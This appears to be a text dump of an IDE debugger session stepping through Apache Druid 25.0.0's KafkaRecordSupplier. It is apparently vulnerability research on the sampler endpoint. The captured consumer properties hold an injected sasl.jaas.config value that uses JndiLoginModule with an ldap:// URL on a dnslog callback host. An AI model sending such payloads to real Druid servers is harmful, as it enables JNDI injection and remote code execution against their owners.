 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) druid-druid-25.0.0 - KafkaRecordSupplier.java [druid-kafka-indexing-service]
druid-druid-25.0.0 extensions-core kafka-indexing-service src main java org apache druid indexing kafka KafkaRecordSupplier debug
项目
SamplerResource.java SeekableStreamSamplerSpec.java KafkaSamplerSpec.java KafkaSupervisorIOConfig.java KafkaSupervisorSpec.java SamplerSpec.java KafkaRecordSupplier.java
项目
Maven
数据库
SciView
通知
21
druid-druid-25.0.0 E:\druid-druid-25.0.0
.github
.idea
benchmarks [druid-benchmarks]
cloud
codestyle
core [druid-core]
dev
distribution
docs
examples
extendedset
extensions-contrib
extensions-core
hll [druid-hll]
hooks
indexing-hadoop [druid-indexing-hadoop]
indexing-service [druid-indexing-service]
integration-tests [druid-integration-tests]
integration-tests-ex
licenses
processing [druid-processing]
publications
server [druid-server]
services [druid-services]
sql [druid-sql]
281 if (configOverrides != null) {
282 effectiveConsumerProperties = configOverrides.overrideConfigs(consumerProperties); configOverrides: null
283 } else {
284 effectiveConsumerProperties = consumerProperties; consumerProperties: size = 7
285 }
286 addConsumerPropertiesFromConfig(
287 props,
288 sortingMapper, sortingMapper: DefaultObjectMapper@10694
289 effectiveConsumerProperties effectiveConsumerProperties: size = 7
290 );
291 props.putIfAbsent("isolation.level", "read_committed"); props: size = 7
292 props.putIfAbsent("group.id", StringUtils.format( message: "kafka-supervisor-%s", IdUtils.getRandomId()));
293 props.putAll(consumerConfigs);
294
295 ClassLoader currCtxCl = Thread.currentThread().getContextClassLoader();
296 try {
297 Thread.currentThread().setContextClassLoader(KafkaRecordSupplier.class.getClassLoader());
298 Deserializer keyDeserializerObject = getKafkaDeserializer(props, kafkaConfigKey: "key.deserializer", isKey: true);
299 Deserializer valueDeserializerObject = getKafkaDeserializer(props, kafkaConfigKey: "value.deserializer", isKey: false);
300
301 return new KafkaConsumer<>(props, keyDeserializerObject, valueDeserializerObject);
调试: debug
调试器 控制台
"qtp1337294771-151"@8,456 在组 "main": 正在运行
getKafkaConsumer:291, KafkaRecordSupplier (org.apache.druid.indexing.kafka)
<init>:71, KafkaRecordSupplier (org.apache.druid.indexing.kafka)
createRecordSupplier:66, KafkaSamplerSpec (org.apache.druid.indexing.kafka)
createRecordSupplier:36, KafkaSamplerSpec (org.apache.druid.indexing.kafka)
sample:100, SeekableStreamSamplerSpec (org.apache.druid.indexing.seekablestream)
post:43, SamplerResource (org.apache.druid.indexing.overlord.sampler)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invoke:60, JavaMethodInvokerFactory$1 (com.sun.jersey.spi.container)
_dispatch:185, AbstractResourceMethodDispatchProvider$TypeOutInvoker (com.sun.je
dispatch:75, ResourceJavaMethodDispatcher (com.sun.jersey.server.impl.model.metho
accept:302, HttpMethodRule (com.sun.jersey.server.impl.uri.rules)
accept:108, ResourceClassRule (com.sun.jersey.server.impl.uri.rules)
accept:147, RightHandPathRule (com.sun.jersey.server.impl.uri.rules)
accept:84, RootResourceClassesRule (com.sun.jersey.server.impl.uri.rules)
_handleRequest:1542, WebApplicationImpl (com.sun.jersey.server.impl.application)
_handleRequest:1473, WebApplicationImpl (com.sun.jersey.server.impl.application)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
sortingMapper = {DefaultObjectMapper@10694}
consumerProperties = {HashMap@10690} size = 7
"security.protocol" -> "SASL_SSL"
"enable.auto.commit" -> "false"
"sasl.mechanism" -> "SCRAM-SHA-256"
"request.timeout.ms" -> "15000"
"sasl.jaas.config" -> "com.sun.security.auth.module.JndiLoginModule required user.provider.url="ldap://1nu5tj.dnslog.cn" useFirstPass="true" serviceName="x" debug="true" group.provider.url="xxx";"
"bootstrap.servers" -> "6.6.6.6:9092"
"auto.offset.reset" -> "none"
configOverrides = null
consumerConfigs = {HashMap@10761} size = 3
props = {Properties@10765} size = 7
"auto.offset.reset" -> "none"
"sasl.mechanism" -> "SCRAM-SHA-256"
"bootstrap.servers" -> "6.6.6.6:9092"
"request.timeout.ms" -> "15000"
"enable.auto.commit" -> "false"
"sasl.jaas.config" -> "com.sun.security.auth.module.JndiLoginModule required user.provider.url="ldap://1nu5tj.dnslog.cn" useFirstPass="true" serviceName="x" debug="true" group.provider.url="xxx";"
"security.protocol" -> "SASL_SSL"
effectiveConsumerProperties = {HashMap@10690} size = 7
书签
结构
Version Control 调试 Python Packages TODO 问题 终端 端点 服务 依赖 Profiler 构建
已到达断点 (3 分钟 之前) 278:1 LF UTF-8 2 个空格*